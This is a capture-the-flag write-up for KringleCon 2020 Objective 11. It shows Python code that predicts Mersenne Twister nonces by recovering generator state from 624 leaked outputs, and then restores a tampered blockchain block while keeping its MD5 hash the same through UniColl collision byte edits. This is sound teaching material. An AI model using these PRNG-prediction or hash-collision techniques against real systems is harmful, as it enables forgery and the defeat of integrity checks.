This challenge follows the same concept as the previous challenge (Tangle Coalbox) – except that word length is now 64 bits.
Setting up the environment
I made a small change to the provided Dockerfile to also install the predictor library:

Building the Dockerfile (assuming we are in the correct directory):
docker build -t "11b:kringlecon" .
Sharing the Naughty/Nice directory with the container:
docker run -it --rm --mount type=bind,source=/home/amirootyet/Downloads/OfficialNaughtyNiceBlockchainEducationPack,target=/usr/src/app 11b:kringlecon
Understanding the vulnerability
At first, it might appear that this is a 64 bit MT199937. However, we take a closer look at the way the these “64 bit” nonces are being generated in the provided naighty-nice.py script [line 183]: self.nonce = random.randrange(0xFFFFFFFFFFFFFFFF). We can now write our own variant of this nonce generator and observe how the nonces are being created when compared to 32 bit nonces:
predictor = MT19937Predictor()
for _ in range(624):
    x = random.getrandbits(32)
    predictor.setrandbits(x, 32)

nonce = random.randrange(0xFFFFFFFFFFFFFFFF)
nonce_pred = predictor.getrandbits(32)
nonce_pred_second = predictor.getrandbits(32)
print('CTF Nonce: %s\n' % ('%016.016x' % (nonce)))
nonce1 = '%s' % ('%08x' % (nonce_pred))
nonce2 = '%s' % ('%08x' % (nonce_pred_second))
predicted_nonce = nonce2 + nonce1
print("Predicted nonce:", predicted_nonce)
After experimentation, we notice that the generated 64 bit nonce is just two 32 bit nonces concatenated in reverse order: nonce2 + nonce1. Note that the script above successfully predicts the 64 bit nonces by adding together the next expected 32 bit nonces.
Dumping the 32 bit PRNG integers
Equipped with this knowledge, all we need now are 624 32 bit nonces (or 312 64 bit nonces split in half and properly ordered) to feed to our predictor and replicate the state of the PRNG. The following script is for the extraction and preparation of the 624 32 bit integers.
Dump nonces to nonces_hex.txt:
### the snippet below print details of all blocks ###
i = 0
for block in c2.blocks:
    print(c2.blocks[i])
    i += 1
######################################################

### next, we grep for the all the nonces in bash #####

python3 naughty_nice.py | grep Nonce:
After storing the nonces in a file (one nonce per line), convert (hex to decimal), and order 32 bit nonces:
fp = open("nonces_hex.txt")
fp2 = open("nonces_split.txt", "w")

for line in fp:
    line = line.strip("\n")
    print(line)
    if line:
        nonce2, nonce1 = line[:int(len(line)/2)], line[int(len(line)/2):]
        print(nonce1 + " : " + nonce2)
        print(int(nonce1, 16))
        print(int(nonce2, 16))
        fp2.write(str(int(nonce1, 16)) + "\n"+ str(int(nonce2, 16)) + "\n")

fp.close() ; fp2.close()
Predicting the PRNG state
We use the same predictor as before (see Tangle Coalbox) and replicate the state of the PRNG by choosing the last 624 nonces in nonce_split.txt created above. I ignored the last 2 nonces in the 32 bit nonces file since I wanted to see if we can predict the final nonce for block 129996 correctly. Now that we have the correct state, we can generate the next series of nonces:
for i in range(129996,130005):
    secondNonce = hex(predictorObj.getrandbits(32))
    firstNonce = hex(predictorObj.getrandbits(32))
    predictedNonce = str(firstNonce).replace("0x", "") + str(secondNonce).replace("0x", "")
    print("Next predicted nonce {}: {}".format(i, predictedNonce))
Now we can see the next series of predicted nonces and verify that 129996 was predicted correctly. Take note of the one for 130000 and that is our flag.

Answer: 57066318f32f729d
Objective 11b) - Naughty/Nice List with Blockchain Investigation Part 2
This challenge is a continuation of the challenge above. As such, we the use the same artifacts provided to us during the previous challenge. Since we first need to discover the modified block, we modify the naughty-nice.py script to show the details of all blocks read from the blockchain file blockchain.dat as follows:
for block in c2.blocks:
  print(c2.blocks[i])
This loop prints the details of all blocks contained within the blockchain. Next, we can grep for the naughty/nice score in the output to spot anomalies (we know that J. Frost manipulated his score to be quite high).
python3 naughty_nice.py | grep Score

Clearly, the score of ffffffff stands out since it is highest possible 32 bit score ($2^{32} - 1$). This is likely the block manipulated by J. Frost. Let us investigate this block further.
python3 naughty_nice.py | grep "Score: fff" -B 5 -A 9

We use the save_a_block function provided in the Python script to save this block using its index number in the array (1010).
c2.save_a_block(1010, 'jfrost.dat')
The block is saved as jfrost.dat. Now we check its SHA256 hash to verify that it is the modified block.
root@f036cf3ecdc6:/usr/src/app# sha256sum jfrost.dat
58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f  jfrost.dat
root@f036cf3ecdc6:/usr/src/app# md5sum jfrost.dat
b10b4a6bd373b61f32f4fd3a0cdfbf84  jfrost.dat
This SHA hash above matches the hash provided in the Kringlecon challenge perfectly. Therefore, we know that we are looking at the correct block. Moving forward, we will have to ensure that when we restore the block’s integrity, we keep the same MD5 hash. Next, we extract all documents within this block using the dump_doc() function.
c2.blocks[1010].dump_doc(0)
c2.blocks[1010].dump_doc(1)

Now, we need to locate the parts where J. Frost would seek to make modifications. The first part is the naughty/nice boolean controlled by the sign variable. Where is the value for this variable stored in the dumped block? We look at the read_a_block() function to determine this and then output the following:
with open('jfrost.dat', 'rb') as fh:
        index = int(fh.read(16), 16)
        nonce = int(fh.read(16), 16)
        pid = int(fh.read(16), 16)
        rid = int(fh.read(16), 16)
        doc_count = int(fh.read(1), 10)
        score = int(fh.read(8), 16)
        sign = int(fh.read(1), 10)

        print(hex(index))
        print(hex(nonce))
        print(hex(pid))
        print(hex(rid))
        print(doc_count)
        print(hex(score))
        print(sign)
Looking at the output and comparing it to the file, we see that hex value 31 (decimal 1) is being used to indicate that Jack is nice.
We can now decrement this byte back and that’s the first step towards restoring the integrity of the block.

Moving onto the other bytes that Jack might have modified, we look through the block again – specifically the PDF portion. After a lot of trial and error, reading, and understanding concepts of MD5 hash collisions in documents, it seems like modifying one byte in a PDF file format can result in “hidden” data streams to be displayed within the PDF. After reading more about the PDF file format, we know that it is not necessary that everything contained within a PDF document is displayed. In fact, PDF allows unused data to be present within the PDF.
As shown above, in particular, PDF file structure is such that the entire document displayed depends on the root element. In our scenario, changing the root node of the page tree from 2 0 R to 3 0 R causes another branch of page(s) contained within the PDF to be displayed. Therefore, this one byte (originally 3, now 2) is likely the byte that Jack modified.

We test this by reverting the byte back to original. Now, we have removed all undesired changes caused by J. Frost.
Now, we will notice that the MD5 of the document has changed. To maintain the MD5 after having modified the bytes, we examine the concept of UniColl MD5 collisions as detailed here. If we choose chunks of 64 bytes (blocks), within the file, then for every change we make within a block, we can modify the 10th byte of the next block to keep the same MD5. For instance, within our file if we decrement the hex byte (naughty/nice) 31 to 30, then we have to increment the 10th byte in the next block, D6, to keep the same MD5 for the overall block.

However, we modified another byte and we must modify the 10th byte pertaining to that block as well before arriving at the same original MD5. Therefore, when modifying byte 32 to 33, we change the 10th byte of the next block and keep the same MD5. Therefore, we change 1C to 1B.

Now we have restored the block to its original state, verified the MD5 sum to be the same as before modification (b10b4a6bd373b61f32f4fd3a0cdfbf84) and can see the original document that was hidden by J.Frost. Interestingly, it mentions how Jack allowed Shiny Upatree the use of Jack’s laptop to make the report. Shiny should have known better!
Now we calculate the SHA256 sum of the restored block and we have completed the challenge!
Answer: fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
We have thus completed Kringlecon 2020! 🍾 See you all next year!
Additional links
- https://2020.kringlecon.com
- https://jgthms.com/javascript-in-14-minutes/
- https://gist.github.com/joswr1ght/efdb669d2f3feb018a22650ddc01f5f2
- https://fairyonice.github.io/decode-the-dial-up-sounds-using-spectrogram.html
- https://github.com/redcanaryco/atomic-red-team
- https://medium.com/@yogeshojha/car-hacking-101-practical-guide-to-exploiting-can-bus-using-instrument-cluster-simulator-part-ee998570758
- https://medium.com/@eDodo90/writeup-hack-the-box-reddish-9f99cec8e1be
- https://scapy.net/conf/scapy_hack.lu.pdf
- https://www.offensive-security.com/metasploit-unleashed/binary-linux-trojan/
- https://github.com/corkami/collisions
- https://github.com/kmyk/mersenne-twister-predictor
- https://scapy.net/conf/scapy_pacsec05.pdf
- https://www.cloudshark.org/captures/e4d6ea732135
- https://www.cloudshark.org/captures/0320b9b57d35
- https://en.wikipedia.org/wiki/Mersenne_Twister
- https://speakerdeck.com/ange/colltris
- https://www.oreilly.com/library/view/pdf-explained/9781449321581/ch04.html
Pranshu Bajpai
Principal Security Architect
Pranshu Bajpai, PhD, is a principle security architect..